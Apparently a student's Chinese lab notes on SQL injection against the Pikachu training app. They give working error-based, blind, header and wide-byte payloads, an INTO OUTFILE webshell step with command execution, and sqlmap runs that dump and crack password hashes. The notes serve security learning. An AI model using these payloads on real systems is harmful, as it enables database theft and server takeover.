
insert into member(username,pw,sex,phonenum,email,address) values('1' or updatexml(1,concat(0x7e,database()),0) or'',111111,1,2,3,4);
XPATH syntax error: '~pikachu' 报错一样
基于insert/update下的报错:
xiaohong' or updatexml(1,concat(0x7e,database()),0) or '
XPATH syntax error: '~pikachu'
insert/update页面,登录lucy 123456,修改信息(update注入),用刚刚的playload
XPATH syntax error: '~pikachu'
基于delete下的报错:(
id数字型的闭合,不用单引号,直接传入id号比如1就行
)


1 or updatexml(1,concat(0x7e,database()),0)
在delete注入留言板页面,用bp抓包,该为get提交(删是get,提交submit是post),id=后面接上面的playload,用自带的url encode key编码后,空格变成了+
// if(array_key_exists('id', $_GET) && is_numeric($_GET['id'])){
//没对传进来的id进行处理,导致DEL注入
if(array_key_exists('id', $_GET)){
$query="delete from message where id={$_GET['id']}";
$result=execute($link, $query);
if(mysqli_affected_rows($link)==1){
header("location:sqli_del.php");
}else{
$html.="
删除失败,检查下数据库是不是挂了
";}
}
基于extractvalue()
kobe' and extractvalue(0,concat(0x7e,version()))#
更updatexml使用效果一样,在字符型注入get使用
XPATH syntax error: '~10.4.10-MariaDB'
基于floor() 取整函数
select floor(1111.1111);
+------------------+
| floor(1111.1111) |
+------------------+
| 1111 |
+------------------+
floor 报错一定要有,运算要有conut,group by,rand
kobe' and (select 2 from (select count(*),concat(version(),floor(rand(0)*2))x from information_schema.tables group by x)a)#
Duplicate entry '10.4.10-MariaDB1' for key 'group_key'
kobe' and (select 2 from (select count(*),concat((select password from users where username='admin' limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)#
Duplicate entry 'e10adc3949ba59abbe56e057f20f883e1' for key 'group_key' 密码出来了

30.5-9 http header注入讲解和案例演示(Av96582332,P30)
http头注入
基于http header:
Cookie: ant[uname]=admin' and updatexml(1,concat(0x7e,database()),0)#
firefox' or updatexml(1,concat(0x7e,database()),0) or '
注入user-agent
bp抓包,
GET /pikachu/vul/sqli/sqli_header/sqli_header.php HTTP/1.1
Host: 127.0.0.1:4431
User-Agent: '
Accept:
You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near 'text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8','286' at line 1
GET /pikachu/vul/sqli/sqli_header/sqli_header.php HTTP/1.1
Host: 127.0.0.1:4431
User-Agent: firefox' or updatexml(1,concat(0x7e,database()),0) or '
Accept:
XPATH syntax error: '~pikachu'
GET /pikachu/vul/sqli/sqli_header/sqli_header.php HTTP/1.1
Host: 127.0.0.1:4431
User-Agent: firefox
Accept:
正常
cookie
GET /pikachu/vul/sqli/sqli_header/sqli_header.php HTTP/1.1
Host: 127.0.0.1:4431
User-Agent: firefox
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:4431/pikachu/vul/sqli/sqli_header/sqli_header_login.php
DNT: 1
Connection: close
Cookie: ant[uname]=admin'; ant[pw]=10470c3b4b1fed12c3baac014be15fac67c6e815; io=k2FBz_w5JB9vuCYhAAAB; PHPSESSID=tucj977th2mvv7f0sf0f7f0o51
Upgrade-Insecure-Requests: 1
You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near '10470c3b4b1fed12c3baac014be15fac67c6e815'' at line 1 存在sql注入漏洞
GET /pikachu/vul/sqli/sqli_header/sqli_header.php HTTP/1.1
Host: 127.0.0.1:4431
User-Agent: firefox
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:4431/pikachu/vul/sqli/sqli_header/sqli_header_login.php
DNT: 1
Connection: close
Cookie: ant[uname]=admin' and updatexml(1,concat(0x7e,database()),0)#; ant[pw]=10470c3b4b1fed12c3baac014be15fac67c6e815; io=k2FBz_w5JB9vuCYhAAAB; PHPSESSID=tucj977th2mvv7f0sf0f7f0o51
Upgrade-Insecure-Requests: 1
XPATH syntax error: '~pikachu'

31.5-10 sqli盲注原理及基于boolean盲注的案例演示(Av96582332,P31)


盲注页面 只能知道真假 (之前方法在这里行不通)
1' and 1=1#
您输入的username不存在,请重新输入!
kobe' and 1=1#
your uid:3
your email is: [email protected]
kobe' and 1=2#
您输入的username不存在,请重新输入!
进入数据库命令行
select database();
查询当前数据库结果
+------------+
| database() |
+------------+
| pikachu |
+------------+
select substr(database(),1,1);
把查询结果取值,从第一个开始取,取第一个字符串是p
+------------------------+
| substr(database(),1,1) |
+------------------------+
| p |
+------------------------+
select ascii(substr(database(),1,1));
转为ascii码,就可以对其进行运算,比较
+-------------------------------+
| ascii(substr(database(),1,1)) |
+-------------------------------+
| 112 |
+-------------------------------+
select ascii(substr(database(),1,1))>100;
返回1,为真,0为假
+-----------------------------------+
| ascii(substr(database(),1,1))>100 |
+-----------------------------------+
| 1 |
+-----------------------------------+
select length(database());
通过猜,确认database返回结果字符串的长度
+--------------------+
| length(database()) |
+--------------------+
| 7 |
+--------------------+
select length(database())>8;
假
+----------------------+
| length(database())>8 |
+----------------------+
| 0 |
+----------------------+
select length(database())=7;
真,长度是7
+----------------------+
| length(database())=7 |
+----------------------+
| 1 |
+----------------------+
kobe' and ascii(substr(database(),1,1))>112#
kobe是测试过存在的,返回kobe对应信息,后面为真;返回用户名不存在,后面为假,猜ascii码
您输入的username不存在,请重新输入!
kobe' and ascii(substr(database(),1,1))=112#
真,第一个字符的ascii码,是p
your uid:3
your email is: [email protected]
kobe' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))>112#
后面假,您输入的username不存在,请重新输入!
kobe' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))<112#
后面真,就这样一个一个试出来
your uid:3
your email is: [email protected]
上面是用前面的(select table_name from information_schema.tables where table_schema=database() limit 0,1)

32.5-11 sqli盲注-base on time的盲注案例演示(Av96582332,P32)
1'
kobe
kobe' and 1=1#
都是默认i don't care who you are!

kobe' and sleep(5)#
延迟5s后执行,标签页的点,打转,F12进入网络,看时间5000多ms,存在基于时间的sql注入
基于时间的延迟:
kobe' and if((substr(database(),1,1))='a',sleep(5),null)#
是a,执行暂停5s,不是a,就不会打转;可以再改成其他字母
kobe' and if((substr(database(),1,1))='p',sleep(5),null)#
刷新很久,database的第一个字符,就是p
33.5-12 通过sqli进行服务器的远程控制案例测试(Av96582332,P33)
3是mysql新版本的特性,默认是none,关闭
进入mysql命令行
show global variables like '%secure%';
+------------------+-------+
| Variable_name | Value |
+------------------+-------+
| secure_auth | ON |
| secure_file_priv | |
| secure_timestamp | NO |
+------------------+-------+
第二个默认是none,需要改成空,这里已经ok
宽字节注入:
1%df' or 1=1#
your uid:1
your email is: [email protected]
your uid:2
your email is: [email protected]
your uid:3
your email is: [email protected]
your uid:4
your email is: [email protected]
your uid:5
your email is: [email protected]
your uid:6
your email is: [email protected]
your uid:7
your email is: [email protected]
your uid:25
your email is: 3
your uid:26
your email is: 3
获取操作系统权限:

kobe' union select "",2 into outfile "/var/www/html/1.php"#
两个字段,写到后面的文件,再通过get访问
ip/1.php?test=phpinfo();
上面是基于linux,windos系统下要改目录,下面两个都行
kobe' union select "",2 into outfile "D:/Program Files/xampp/htdocs/pikachu/test/1.php"#
kobe' union select "",2 into outfile "D:\\Program Files\\xampp\\htdocs\\pikachu\\test\\1.php"#
反斜杠\(转义符)于服务器端,win系统(/在此是dos命令提示符的参数标志),\\加ip(计算机互相访问),/用于url,//网络协议
http://127.0.0.1:4431/pikachu/test/1.php?test=phpinfo();
kobe' union select "",2 into outfile "/var/www/html/2.php"#
kobe' union select "",2 into outfile "D:/Program Files/xampp/htdocs/pikachu/test/2.php"#
执行系统命令,远程控制
ip/2.php?cmd=ls
列出当前目录文件
ip/2.php?cmd=ifconfig
对应ip,网卡

一句话木马也可以用工具,菜刀远程控制
34.5-13 sqli暴力破解在sqli漏洞中的应用(Av96582332,P34)
暴力破解表名和列名称:
kobe' and exists(select * from aa)#
Table 'pikachu.aa' doesn't exist
上bp,clear,选aa加上
加自己的字典
grep match 清掉 再加doesn't exist
没有flag标记的,表的名字users被猜中
kobe' and exists(select id from users)#
猜列的名字,同上步骤,猜爆破id字段




35.5-14 sqli漏洞常见防范措施(Av96582332,P35)
两次交互数据包
36.5-15 sqlmap工具使用入门及案例演示(Av96582332,P36)

http://127.0.0.1:4431/pikachu/vul/sqli/sqli_blind_b.php?name=1&submit=%E6%9F%A5%E8%AF%A2
输入点,在两个传参处

sqlmap.py -u "http://127.0.0.1:4431/pikachu/vul/sqli/sqli_blind_b.php?name=1&submit=%E6%9F%A5%E8%AF%A2"
windows下要加python2
python2 sqlmap.py -u "http://127.0.0.1:4431/pikachu/vul/sqli/sqli_blind_b.php?name=1&submit=%E6%9F%A5%E8%AF%A2"
GET parameter 'name' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
name参数存在注入漏洞
sqlmap identified the following injection point(s) with a total of 72 HTTP(s) requests:
---
Parameter: name (GET)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: name=1' AND (SELECT 8883 FROM (SELECT(SLEEP(5)))UiYW) AND 'CWPO'='CWPO&submit=??????
通过这个playload证明存在注入漏洞
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: name=1' UNION ALL SELECT NULL,CONCAT(0x717a716b71,0x6d596642714d4d78794a4b4a7653454b42696b75425646576c6d6855536f585a736b73444d77445a,0x7178717871)-- -&submit=??????
---
[17:02:10] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.41, PHP 7.3.12, PHP
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[17:02:10] [INFO] fetched data logged to text files under 'C:\Users\Nah\AppData\Local\sqlmap\output\127.0.0.1'
[*] ending @ 17:02:10 /2020-04-16/
python2 sqlmap.py -u "http://127.0.0.1:4431/pikachu/vul/sqli/sqli_blind_b.php?name=1&submit=%E6%9F%A5%E8%AF%A2" --current-db
获取当前数据库名称
[17:12:11] [INFO] fetching current database
current database: 'pikachu'
python2 sqlmap.py -u "http://127.0.0.1:4431/pikachu/vul/sqli/sqli_blind_b.php?name=1&submit=%E6%9F%A5%E8%AF%A2" -D pikachu --tables
指定数据库名称,遍历表
[17:13:10] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.41, PHP 7.3.12, PHP
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[17:13:10] [INFO] fetching tables for database: 'pikachu'
[17:13:10] [INFO] retrieved: 'httpinfo'
[17:13:11] [INFO] retrieved: 'member'
[17:13:11] [INFO] retrieved: 'message'
[17:13:11] [INFO] retrieved: 'users'
[17:13:11] [INFO] retrieved: 'xssblind'
Database: pikachu
[5 tables]
+----------+
| member |
| httpinfo |
| message |
| users |
| xssblind |
+----------+
[17:13:12] [INFO] fetched data logged to text files under 'C:\Users\Nah\AppData\Local\sqlmap\output\127.0.0.1'
[*] ending @ 17:13:12 /2020-04-16/
python2 sqlmap.py -u "http://127.0.0.1:4431/pikachu/vul/sqli/sqli_blind_b.php?name=1&submit=%E6%9F%A5%E8%AF%A2" -T users --columns
拿到表里的列名
Database: pikachu
Table: users
[4 columns]
+----------+------------------+
| Column | Type |
+----------+------------------+
| id | int(10) unsigned |
| level | int(11) |
| password | varchar(66) |
| username | varchar(30) |
+----------+------------------+
python2 sqlmap.py -u "http://127.0.0.1:4431/pikachu/vul/sqli/sqli_blind_b.php?name=1&submit=%E6%9F%A5%E8%AF%A2" -T users -C username,password --dump
获取users里面的字段
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N]
要不要把hash值存在文件,以便用其他工具处理,n
do you want to crack them via a dictionary-based attack? [Y/n/q]
sqlmap本身自带暴力破解的工具,y
what dictionary do you want to use?
[1] default dictionary file 'C:\Python27\sqlmap\data\txt\wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
用自带,还是自定义的字典去破解hash值(碰撞),1
do you want to use common password suffixes? (slow!) [y/N]
用基于后缀的方式做匹配,慢但是准确,n
Database: pikachu
Table: users
[3 entries]
+----------+-------------------------------------------+
| username | password |
+----------+-------------------------------------------+
| admin | e10adc3949ba59abbe56e057f20f883e (123456) |
| pikachu | 670b14728ad9902aecba32e22fa4f6bd (000000) |
| test | e99a18c428cb38d5f260853678922e03 (abc123) |
+----------+-------------------------------------------+
[17:21:28] [INFO] table 'pikachu.users' dumped to CSV file 'C:\Users\Nah\AppData\Local\sqlmap\output\127.0.0.1\dump\pikachu\users.csv'
[17:21:28] [INFO] fetched data logged to text files under 'C:\Users\Nah\AppData\Local\sqlmap\output\127.0.0.1'
自己研究使用手册